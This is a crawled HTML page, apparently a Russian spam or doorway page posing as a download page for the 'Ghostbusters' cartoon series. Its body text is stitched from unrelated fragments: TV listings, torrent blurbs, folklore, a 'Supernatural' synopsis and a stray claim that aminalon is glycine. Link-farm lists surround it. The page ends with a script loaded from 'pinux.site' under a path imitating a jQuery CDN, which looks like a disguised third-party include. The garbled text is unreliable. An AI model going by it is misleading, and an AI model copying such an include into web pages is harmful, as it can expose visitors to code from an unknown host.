

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uphohmuphe.mehrsoft.com/mlg5dw-skachat-multfilm-ohotniki-za-privideniyami-vse-serii.html
body_size: 3200
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мультфильм охотники за привидениями все серии - uphohmuphe.mehrsoft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uphohmuphe.mehrsoft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мультфильм охотники за привидениями все серии</h2>
                            </header>
                            <p>Программа телепередач. Теперь программа передач МТИС доступна и в мобильном телефоне. Мультсериал Вуди Вудпеккер все 1,2,3 сезоны смотреть онлайн, или скачать через торрент бесплатно. Недаром Вуди называют американским дятлом номер один. Песня из мультфильма про этого дятла. Существует старинная скандинавская баллада «Герр Маннелиг», в которой дама-тролль безуспешно пытается соблазнить рыцаря-христианина. Сюжет. У одного мельника была дочь, и в беседе с королём, чтобы придать себе веса, он сказал, что его дочь может спрясть из соломы золотишко. В эпизоде «Адский дом», когда Эд и Гарри отнимают друг у друга камеру, в кадр попала «часть» одного из операторов. leon2008. Как практикующий терапевт, скажу Вам что аминалон - это тот же пикамилон, он же глицин ( то бишь аминокислота, которая для улучшения мозгового кровообращения). Телепрограмма онлайн, программа тв передач в Интернете. Телепрограмма на всю эту неделю, программа тв передач на сегодня, тв программа все каналы - смотреть (читать) программу 
Тема Торрент Ответы Дата добавления; Настоящие охотники за привидениями, 1-7 сезон 1-136 серии. Программа телепередач по всем ТВ канала предоставляемым УП Минские телевизионные. Мультсериал Вуди Вудпеккер все 1,2,3 сезоны смотреть онлайн, или скачать через торрент. 
В честь Румпельштильцхена назван астероид 1773 Rumpelstiltskin, открытый Паулем Вильдом в 1968 году. Тролль (швед. Troll — очарование, колдовство) — сверхъестественное существо. Фильм Сверхъестественное. Глава семьи мистер Винчестер пропал без вести. Сэм и Дин – его. Live4Fun.ru – это сайт для людей, которые ценят чувство юмора, любят шутки и приколы. Здесь. Телепрограмма онлайн, программа передач в Интернете. Полное расписание на сегодня. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mlg5dw-raspisanie-avtobusa-1-kronshtadt-2015.html">Расписание автобуса 1 кронштадт 2015</a></li>
                                <li><a href="mlg5dw-upravlenie-personalom-temy-prezentaciy.html">Управление персоналом темы презентаций</a></li>
                                <li><a href="mlg5dw-nezabyvaemoe-1996-vikipediya.html">Незабываемое 1996 википедия</a></li>
                                <li><a href="mlg5dw-zayavlenie-o-vozmeschenii-ubytkov.html">Заявление о возмещении убытков</a></li>
                                <li><a href="mlg5dw-fantasticheskie-serialy-skachat-torrent-v-horoshem-kachestve.html">Фантастические сериалы скачать торрент в хорошем качестве</a></li>
                                <li><a href="mlg5dw-skachat-besplatno-pesni-dlya-sestry.html">Скачать бесплатно песни для сестры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Мультфильмы - скачать Мультфильмы через торрент бесплатно.</li>
<li>Программа телепередач скачать.</li>
<li>Вуди Вудпеккер (Новое шоу Вуди Вудпеккера)</li>
<li>Румпельштильцхен — Википедия.</li>
<li>Тролль — Википедия.</li>
<li>Сверхъестественное сезон 0,1,2,3,4,5,6,7,8,9,10,11,12,13.</li>
<li>Live4Fun - приколы: фото, видео приколы, смешные истории.</li>
<li>Телепрограмма онлайн, программа передач в Интернете.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-istoriya-s-pirozhkami-skachat-torrent.html">История с пирожками скачать торрент</a></li>
                                            <li><a href="mlg5dw-driver-for-android.html">Driver for android</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-rozhdenie-oseni.html">Рождение осени</a></li>
                                            <li><a href="mlg5dw-skachat-muzyku-2014-natali.html">Скачать музыку 2014 натали</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-citaty-iz-perl-harbor.html">Цитаты из перл харбор</a></li>
                                            <li><a href="mlg5dw-tekst-pesni-ayza-dolmatova-bez-soznaniya.html">Текст песни айза долматова без сознания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-ostrov-pogibshih-korabley-1987-torrent.html">Остров погибших кораблей 1987 торрент</a></li>
                                            <li><a href="mlg5dw-klarnet-minusovki-i-noty.html">Кларнет минусовки и ноты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
